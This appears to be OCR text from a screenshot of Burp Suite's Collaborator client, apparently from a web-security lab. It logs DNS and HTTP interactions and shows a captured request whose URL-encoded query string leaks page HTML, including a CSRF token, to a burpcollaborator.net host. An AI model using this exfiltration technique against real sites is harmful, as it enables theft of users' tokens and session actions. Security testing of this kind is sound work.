 Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear
below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-Mar-15 17:56:45 UTC DNS h8qagmuxmbahstizpgctqtv33u9kx9
2 2022-Mar-15 17:56:45 UTC DNS h8qagmuxmbahstizpgctqtv33u9kx9
3 2022-Mar-15 17:56:45 UTC HTTP h8qagmuxmbahstizpgctqtv33u9kx9
4 2022-Mar-15 17:56:45 UTC HTTP h8qagmuxmbahstizpgctqtv33u9kx9
5 2022-Mar-15 17:56:47 UTC HTTP h8qagmuxmbahstizpgctqtv33u9kx9
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
INSPECTOR ?
Query Parameters (1)
Request Headers (13)
1 GET /?
%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
%20%20%20%20%20%20%20%20%3Cinput%20required%20type%3D%22hidden%22%20n
ame%3D%22csrf%22%20value%3D%22K0Tb6AlMxmPzTnhGBUjM3zM591of7XLK%22%3E%
0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%
20%20%20%20%20%20%3Cbutton%20class%3D HTTP/1.1
2 Host: h8qagmuxmbahstizpgctqtv33u9kx9.burpcollaborator.net
3 Connection: keep-alive
4 sec-ch-ua:
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
7 sec-ch-ua-platform:
8 Accept:
? Search... 0 highlights
Close